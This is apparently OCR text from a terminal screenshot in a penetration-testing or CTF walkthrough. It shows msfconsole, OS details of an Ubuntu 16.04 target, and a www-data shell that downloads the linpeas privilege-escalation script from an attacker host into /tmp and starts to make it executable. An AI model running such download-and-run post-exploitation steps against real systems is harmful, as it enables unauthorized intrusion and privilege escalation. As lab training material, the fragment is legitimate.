 Mozilla Firefox
msfconsole
02:47 AM
msfconsole
DISTRIB_DESCRIPTION="Ubuntu 16.04 LTS"
NAME="Ubuntu"
VERSION="16.04 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
UBUNTU_CODENAME=xenial
www-data@red:/var/www/https/blogblog$
www-data@red:/var/www/https/blogblog$ cd /tmp
cd /tmp
www-data@red:/tmp$ ls
ls
www-data@red:/tmp$ wget http://10.10.10.5/linpeas.sh
wget http://10.10.10.5/linpeas.sh
--2021-08-25 03:47:15--  http://10.10.10.5/linpeas.sh
Connecting to 10.10.10.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 462475 (452K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh            0%[                    ]       0  --.linpeas.sh           47%[========>           ] 216.00K   82l
inpeas.sh          100%[===================>] 451.64K  1.67MB/s    in 0.3s
2021-08-25 03:47:15 (1.67 MB/s) - 'linpeas.sh' saved [462475/462475]
www-data@red:/tmp$ chmod +_